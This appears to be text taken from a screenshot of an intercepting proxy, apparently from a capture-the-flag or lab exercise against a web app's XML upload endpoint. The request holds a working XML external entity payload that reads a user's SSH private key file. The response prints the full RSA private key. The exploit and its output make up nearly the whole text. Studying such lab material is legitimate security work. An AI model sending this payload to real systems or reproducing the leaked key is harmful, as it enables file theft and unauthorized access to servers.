 1 × ...
Go Cancel < | ▼ > | ▼ Targ
Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: multipart/form-data;
boundary=---------------------------8585777516065458052080950692
Content-Length: 418
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------8585777516065458052080950692
Content-Disposition: form-data; name="file"; filename="mo.xml"
Content-Type: text/xml
<?xml version="1.0" ?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///home/roosa/.ssh/id_rsa" >]>
<node>
<Author>mo</Author>
<Subject>test</Subject>
<Content>&xxe;</Content>
</node>
-----------------------------8585777516065458052080950692--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.7.1
Date: Mon, 12 Aug 2019 03:52:43 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1817
PROCESSED BLOGPOST:
Author: mo
Subject: test
Content: -----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
vR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn
y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq
82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=
-----END RSA PRIVATE KEY-----
URL for later reference: /uploads/mo.xml
File path: /home/roosa/deploy/src